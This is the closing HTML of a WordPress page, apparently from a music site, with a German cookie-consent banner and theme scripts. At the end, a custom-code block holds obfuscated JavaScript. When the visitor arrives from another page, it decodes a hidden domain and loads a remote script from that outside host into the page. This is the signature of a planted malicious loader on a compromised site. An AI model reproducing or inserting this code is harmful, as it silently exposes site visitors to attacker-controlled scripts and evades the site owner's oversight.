{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/obsidian/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"http://havenofechoes.com","url":"http://havenofechoes.com/wp-admin/admin-ajax.php","nonce":"a3c055d67d","listNonce":"cf5ed4cdf5","activatedNonce":"d159a2a7f5"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://havenofechoes.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715034528" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" id="wp-nav-menus-js-extra">
/* <![CDATA[ */
var _cedaroNavMenuL10n = {"collapseSubmenu":"Collapse submenu","expandSubmenu":"Expand submenu"};
//# sourceURL=wp-nav-menus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://havenofechoes.com/wp-content/themes/obsidian/assets/js/vendor/wp-nav-menus.js?ver=1.0.0" id="wp-nav-menus-js"></script>
<script type="text/javascript" id="obsidian-js-extra">
/* <![CDATA[ */
var _obsidianSettings = {"l10n":{"nextTrack":"Next Track","previousTrack":"Previous Track","togglePlaylist":"Toggle Playlist"},"mejs":{"pluginPath":"/wp-includes/js/mediaelement/"}};
//# sourceURL=obsidian-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://havenofechoes.com/wp-content/themes/obsidian/assets/js/main.js?ver=20201012" id="obsidian-js"></script>
<script type="text/javascript" src="http://havenofechoes.com/wp-content/plugins/audiotheme/includes/js/vendor/jquery.fitvids.min.js?ver=1.2.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"http://havenofechoes.com/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EKlicke auf \"Ich stimme zu\", um {service} zu aktivieren\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EIch stimme zu\u003C/button\u003E","css_file":"http://havenofechoes.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"http://havenofechoes.com/cookie-richtlinie-eu"},"privacy-statement":{"title":"Privacy Policy","url":"http://havenofechoes.com/privacy-policy"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Klicke auf den Button, um {Service} zu aktivieren"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="http://havenofechoes.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765924123" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://havenofechoes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://havenofechoes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6cd17a935031c855497eb1edac583ef3 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
